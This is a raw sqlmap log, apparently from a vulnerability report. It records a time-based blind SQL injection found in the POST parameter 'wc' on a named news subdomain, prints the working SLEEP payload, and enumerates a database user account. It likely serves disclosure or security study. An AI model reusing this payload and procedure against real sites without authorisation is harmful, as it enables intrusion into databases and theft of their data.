 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 11:04:33
[11:04:33] [INFO] parsing HTTP request from '1.txt'
[11:04:33] [INFO] resuming back-end DBMS 'mysql'
[11:04:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: wc
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: wc=234 AND SLEEP(5)&up=1&sortid=&down=1&iparea=117.18.65.62&macarea=&time=142
6042554786&update=1&topage=0
---
[11:04:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[11:04:34] [INFO] fetching database users
[11:04:34] [INFO] fetching number of database users
[11:04:34] [WARNING] time-based comparison requires larger statistical model, please wait.
.............................
[11:04:42] [WARNING] it is very important not to stress the network adapter during usage o
f time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
c')? [Y/n]
1
[11:05:20] [INFO] retrieved:
[11:05:51] [INFO] adjusting time delay to 2 seconds due to good response times
'military'@10.11.%
database management system users [1]:
[*] 'military'@10.11.%
[11:13:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/produc
t.news.sohu.com'